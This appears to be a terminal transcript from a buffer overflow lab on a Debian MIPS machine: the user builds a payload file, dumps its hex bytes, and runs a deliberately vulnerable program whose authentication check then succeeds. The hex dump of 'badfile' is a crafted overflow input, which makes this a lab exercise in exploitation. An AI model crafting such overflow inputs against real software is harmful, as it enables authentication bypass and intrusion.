 user@debian-mips:~$ gcc task1.c -o task1
user@debian-mips:~$ ./task1
user@debian-mips:~$ od -x badfile | head -n 2
0000000 3132 3334 3536 7878 3132 3334 3536 0060
0000020 0000 0000 0000 0000 2aaf 3168 0000 0001
user@debian-mips:~$ ./vul_program
auth(): The address of the buffer is 0x7fff75a0
Authentication succeeded!
user@debian-mips:~$ ls
badfile task1 task2.c vul_program vul_program.dump
bak task1.c task3.c vul_program.c
user@debian-mips:~$